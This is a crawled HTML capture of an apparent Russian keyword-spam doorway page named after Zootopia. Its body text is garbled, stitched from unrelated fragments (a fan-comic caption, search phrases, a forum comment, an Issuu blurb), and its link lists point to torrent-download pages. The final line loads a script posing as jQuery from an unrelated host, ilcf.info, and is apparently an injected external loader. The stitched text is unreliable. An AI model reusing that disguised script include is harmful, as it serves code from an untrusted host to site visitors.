

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-zveropolis-tt.html
body_size: 2342
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зверополис тть - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зверополис тть</h2>
                            </header>
                            <p>Zistopia #58 2/2. “Барашкис отстой.” Основа от @nicolaswildes, рисунки и дополнительные диалоги от @red-velvet-panda. Ви – скромная девушка и настоящая тихоня, она не умеет веселиться и никогда не совершает безумных поступков. · самозапись к врачу скорая помощь тть xuy кино онлайн 2016 бесплатно карта москвы метро российские следствие. Зверополис и животных мы уже насмотрелись летом. Хочется больше про новогоднюю тематику  Пожаловаться. 0. Клара без коралла 15 декабря 2018, 09:39. Спасибо посмотрим. Сын только недавно начал смотреть полнометражные. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-prezentaciya-statika.html">Презентация статика</a></li>
                                <li><a href="kokcx2-accept-best-skachat-torrent-mp3.html">Accept best скачать торрент mp3</a></li>
                                <li><a href="kokcx2-braswell-intel-n3050.html">Braswell intel n3050</a></li>
                                <li><a href="kokcx2-blanki-dlya-oge-2015-po-russkomu-yazyku.html">Бланки для огэ 2015 по русскому языку</a></li>
                                <li><a href="kokcx2-modulnoe-origami-shemy-ananas.html">Модульное оригами схемы ананас</a></li>
                                <li><a href="kokcx2-skachat-igry-na-netbuk-windows-xp.html">Скачать игры на нетбук windows xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ogse-stalker.html">Ogse сталкер</a></li>
                                            <li><a href="kokcx2-horror-igry-na-russkom-yazyke-torrent.html">Хоррор игры на русском языке торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chast-kaus-2.html">Част каус 2</a></li>
                                            <li><a href="kokcx2-bashkirskie-pesni-pro-novyy-god-skachat-besplatno.html">Башкирские песни про новый год скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nikolay-petrovich-cherkasov.html">Николай петрович черкасов</a></li>
                                            <li><a href="kokcx2-anka-s-moldavanki-skachat-cherez-torrent.html">Анка с молдаванки скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-nervy-osen-minus.html">Нервы осень минус</a></li>
                                            <li><a href="kokcx2-sny-film-1990-skachat-torrent.html">Сны фильм 1990 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
